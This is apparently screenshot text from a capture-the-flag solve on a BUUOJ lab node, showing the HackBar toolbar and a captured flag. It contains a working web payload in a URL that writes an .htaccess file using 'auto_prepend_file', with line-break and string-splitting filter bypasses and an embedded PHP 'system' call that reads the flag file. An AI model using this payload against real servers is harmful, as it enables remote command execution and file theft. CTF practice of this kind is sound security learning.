 php_value auto_prepend_fil\ e .htaccess #flag{c0fe8d83-9754-4d79-a16a-a9e743f41cee} \ Hello, world
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://41f3f014-fac1-478d-9fa7-9944f54fae8d.node4.buuoj.cn:81/?content=php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23<?php%20system('cat%20/fla'.'g');?
>\&filename=.htaccess